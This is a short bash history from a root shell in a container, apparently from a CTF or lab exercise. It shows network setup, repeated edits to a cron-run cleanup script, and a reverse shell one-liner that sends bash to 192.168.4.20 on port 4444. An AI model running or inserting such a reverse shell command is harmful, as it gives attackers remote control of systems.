 root@7546fa2336d6:/# cat .bash_history
exit
exit
exit
exit
exit
exit
exit
ip a
ifconfig
apt install ifconfig
ip
exit
nano /opt/clean/clean.sh
ping 192.168.4.20
apt install ping
apt update
apt install ping
apt install iptuils-ping
apt install iputils-ping
exit
ls
cat /opt/clean/clean.sh
nano /opt/clean/clean.sh
clear
cat /etc/crontab
ls -alt /
cat /post-init.sh
cat /opt/clean/clean.sh
bash -i >&/dev/tcp/192.168.4.20/4444 <&1
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
cat /var/log/dpkg.log
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
exit
exit
exit